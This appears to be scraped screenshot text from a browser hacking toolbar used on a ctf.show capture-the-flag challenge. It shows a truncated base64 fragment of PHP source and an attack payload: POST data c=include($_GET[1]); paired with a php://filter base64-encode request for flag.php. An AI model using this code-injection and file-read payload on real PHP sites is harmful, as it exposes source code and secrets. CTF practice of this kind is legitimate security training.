 PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiM
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS LFI XXE Other
Load URL
https://2e7ec78d-d580-42d6-ae91-9765474659a7.challenge.ctf.show/
?1=php://filter/convert.base64-encode/resource=flag.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
c=include($_GET[1]);